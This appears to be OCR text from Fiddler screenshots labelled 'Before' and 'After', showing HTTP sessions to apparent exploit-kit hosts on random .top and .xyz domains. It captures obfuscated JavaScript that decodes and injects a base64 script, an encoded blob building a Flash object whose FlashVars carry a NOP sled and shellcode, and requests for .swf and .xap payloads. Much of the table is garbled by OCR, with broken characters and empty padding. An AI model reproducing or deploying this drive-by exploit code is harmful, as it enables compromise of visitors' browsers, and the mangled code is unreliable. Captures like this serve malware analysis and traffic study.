|                                                                                                    | Result                                     | Protocol                   |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                | Host URL                  |                     |                |                   |                                                                           |     |             |            |                                  | Body |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|----------------------------|-----------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------|----------------|---------------------------|---------------------|----------------|-------------------|---------------------------------------------------------------------------|-----|-------------|------------|----------------------------------|------|
| $\leftrightarrow$                                                                                  | 200                                        | <b>HTTP</b>                |                 | arf.fpzhgnvevltlgaliotewbpbjemaeikvuiwngg.top                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                      |                |                           |                     |                |                   | /index.php?uEvgEFa30sJUSg=sCa2MW2l1gdRFX_c16JIolmGgZJi-RVrggCjnlNiIg71ksX |     |             |            | 71,400                           |      |
| $\mathbf{Z}$                                                                                       | 200                                        | <b>HTTP</b>                |                 | arf.fpzhanvevltlaaliotewbpbiemaeikvuiwnaa.top                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                      |                |                           |                     |                |                   | /580367589678954654986459286/489567945678456874356487356743256.swf        |     |             |            | 33,591                           |      |
| $\Box$ 3                                                                                           | 200                                        | <b>HTTP</b>                |                 | arf.fpzhgnvevltlgaliotewbpbjemaeikvuiwngg.top                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                      |                |                           |                     |                |                   | /580367589678954654986459286/459643097739469743657974386794384.xap        |     |             |            | 20,412                           |      |
| $\boxed{=}$ 4<br>sd4.gluvapwvoakuplznaophtwjxawwnowhfmig<br>200<br>$/z$ .php?id=109<br><b>HTTP</b> |                                            |                            |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                |                           |                     | 118,904        |                   |                                                                           |     |             |            |                                  |      |
|                                                                                                    |                                            |                            |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | m                                    |                |                           |                     |                |                   |                                                                           |     |             |            |                                  |      |
|                                                                                                    | QuickExec] ALT+Q > type HELP to learn more |                            |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                |                           |                     |                |                   |                                                                           |     |             |            |                                  |      |
| (2) Statistics                                                                                     |                                            | $\mathbf{R}$<br>Inspectors |                 | AutoResponder                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | $\overline{\mathscr{A}}$<br>Composer |                | <b>Last FiddlerScript</b> | $\mathbb{E}$<br>Log | <b>Filters</b> | $\equiv$ Timeline |                                                                           |     |             |            |                                  |      |
| <b>Headers</b>                                                                                     |                                            | <b>TextView</b>            | SyntaxView      | WebForms                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | <b>HexView</b>                       | Auth           | Cookies                   | Raw                 | <b>JSON</b>    | <b>XML</b>        |                                                                           |     |             |            |                                  |      |
|                                                                                                    | <b>Request Headers</b>                     |                            |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                |                           |                     |                |                   |                                                                           |     |             |            | <b>[Raw] [Header Definition:</b> |      |
|                                                                                                    |                                            |                            |                 | GET /index.php?uEvaEFa30sJUSq=sCa2MW2I1adRFX_c16JlolmGqZJi-RVrgqCinlNilq71ksXiw7YhRTla HTTP/1.1                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                      |                |                           |                     |                |                   |                                                                           |     |             |            |                                  |      |
| Transformer                                                                                        |                                            | <b>Headers</b>             | <b>TextView</b> | SyntaxView                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | ImageView                            | <b>HexView</b> |                           | WebView             | Auth           | Caching           | Cookies                                                                   | Raw | <b>JSON</b> | <b>XML</b> |                                  |      |
| <head><br/><title><br/></title></head>                                                             | <html dir="ltr" lang="en"></html>          | NAbuEpDSCdXfoFVh           |                 | html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"<br><body><script>GFsjhdfgjhdesgdffjhd=true;if((GFsjhdfgjhdesgdffjhd)){function k(){var a=l(),c=(document),HJFghjgdshJHG="script",b=c["createE"+"lement"](HJFghjgdshJHG);b["type"]<br>="text/j"+"avascript".b.text=a,a=document["qetElementsByTaqName"]("script")[0],a.parentNode[bo="Before","insert"+bo](b,a)}try{k()}catch(m){}function l(){var s="<br>BASE64HERE":vare={}j,b=0.cx.ag=0.a.r="".dfgdfg=String.fromCharCode.L=s.length:var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopgrstuvwxvz0123456789<br></body><body><script>GFsihdfaihdesadffihd=true;if((GFsihdfaihdesadffihd)){function k(){var a=l().c=(document),HJFahiadshJHG="script",b=c["createE"+"lement"](HJFahiadshJHG);b<br>["type"]="text/i"+"avascript".b.text=a.a=document["getElementsByTagName"]("script")[0].a.parentNodeIbo="Before"."insert"+bo1(b.a))try{k()}catch(m){}function I(){var</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>+/"for(i=0j<2+30+32j++){e[A.charAt(i)]=j}for(x=0x<Lx++){c=e[s.charAt(x]);b=(b<<6)+c;aq+=6;bx=2;while(aq>=(8)){((a=(b>>>(aq-=10-2))&200+55) (x<br/>cbx)&&(r+=dfqdfq(a))}}retum r}}</script><br/>ls="ZnVuY3Rpb24gVGhya3lqaGRmdGdqc2QoZmdyZWdmZWZ2ZWVhKSB7DQoglCAgdmFylGpmZmdnlD0gd2luZG93LmRvY3VtZW50LmNyZWF0ZUVsZW1lbnQolmQilCsgLypzd3NkZ<br/>mpzZ2pranNkZmdkaGZrc2RnamRrZmdnamRrZmdoc2RkKi8qlml2lik7DQoqlCAqd2luZG93LmRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQolC8qc3dzZGZqc2dqa2pzZGZnZGhma3NkZ<br/>2pka2ZnZ2pka2ZnaHNkZCovlGpmZmdnKTsNCiAglCBqZmZnZ1siaW5uZSlqKyAickhUTUwiXSA9lGZncmVnZmVmdmVlYTsNCn07DQoNCmZ1bmN0aW9ulGR2c2R2Y3coKSB7DQoglC<br/>AgdmFylGZiZ2J2ZmZkZXY7DQoqlCAgZmJnYnZmRldiA9lCc8b2JqZWN0lGNsYXNzaWQ9lmNsc2lkOmQyN2NkYjZLWFlNmQtMTFjZi05NmI4LTQ0NDU1MzU0MDAwMClqYWxsb3dT<br/>Y3JpcHRBY2Nlc3M9YWx3YXlzlHdpZHRoPSlyMSlqaGVpZ2h0PSlzMil+JzsNCiAglCBmYmdidmZmZGV2lD0qZmJnYnZmZmRldiArlCc8cGFyYW0qbmFtZT0ibW92aWUilHZhbHVlPSl1OD<br/>AzNjc1ODk2Nzq5NTQ2NTQ5ODY0NTkyODYvNDq5NTY3OTQ1Njc4NDU2ODc0MzU2NDq3MzU2NzQzMjU2LnN3ZilqLz4nOyAvKnN3c2RmanNnamtqc2RmZ2RoZmtzZGdqZGtmZ2dq<br/>ZGtmZ2hzZGQqLw0KlCAqlGZiZ2J2ZmZkZXYqPSBmYmdidmZmZGV2lCsqJzxwYXJhbSBuYW1lPSJwbGF5liB2YWx1ZT0idHJ1ZSlvPic7DQoqlCAqZmJnYnZmZmRldiA9lGZiZ2J2ZmZkZX<br/>YaKyAnPHBhcmFtIG5hbWU9Rmxhc2hWYXJzIHZhbHWPSJleGViPTkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwOTA5MDkwO<br/>TA5MDkwOTA5MDkwOTBFQicxMzNDOTY0OFI3MTMwOFI3NiBDOFI3NiFDOFI1RTA4OFI3RTIwOFIzNiY2Mzk0RiF4NzVGMkMzNiA4Qi7DMiQvNDhCNDUzQzhCNTQvODc4MDNFNT</body> | $\frac{1}{2}$                        |                |                           |                     |                |                   |                                                                           |     |             |            |                                  |      |

### **After**| #              | Result                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Protocol        |                                                                                                    | Host URL                    |                               |                                                                                |             |                                     |         |     |             |            |                          | Body    |
|----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|-----------------------------|-------------------------------|--------------------------------------------------------------------------------|-------------|-------------------------------------|---------|-----|-------------|------------|--------------------------|---------|
| 43 T           | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | fhbg.futureproducts.xvz     |                               | /index.php?8Fn3HGC8qA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUiEzNO |             |                                     |         |     |             |            |                          | 60,808  |
| A 2            | 404                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | fhbg.futureproducts.xyz     | /undefined                    |                                                                                |             |                                     |         |     |             |            |                          | 570     |
| $\mathbb{Z}_3$ | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | fhbg.futureproducts.xyz     |                               | /45786437956439785/127.swf                                                     |             |                                     |         |     |             |            |                          | 22,693  |
| $\mathbb{Z}$ 4 | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | fhbg.futureproducts.xyz     |                               | /580367589678954654986459286/489567945678456874356487356743256.swf             |             |                                     |         |     |             |            |                          | 33,591  |
| $\Box$ 5       | <b>HTTP</b><br>fhbg.futureproducts.xyz<br>/580367589678954654986459286/459643097739469743657974386794384.xap<br>200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                 |                                                                                                    |                             |                               |                                                                                |             |                                     | 20,412  |     |             |            |                          |         |
| 1≣ 6           | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | de.piclogo.xyz              |                               | /43526876827345687356872456.php?id=127                                         |             |                                     |         |     |             |            |                          | 122,405 |
| $\boxdot$ 7    | 200                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | <b>HTTP</b>     |                                                                                                    | de.pidogo.xyz /z.php?id=127 |                               |                                                                                |             |                                     |         |     |             |            |                          | 122,405 |
| $\leftarrow$   |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 |                                                                                                    | m.                          |                               |                                                                                |             |                                     |         |     |             |            |                          | Þ       |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 | QuickExec] ALT+Q > type HELP to learn more                                                         |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
|                | (2) Statistics                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | Inspectors      | AutoResponder                                                                                      | Ø<br>Composer               | J <sub>JS</sub> FiddlerScript | H<br>Log                                                                       | . .         | <b>Filters</b><br>$\equiv$ Timeline |         |     |             |            |                          |         |
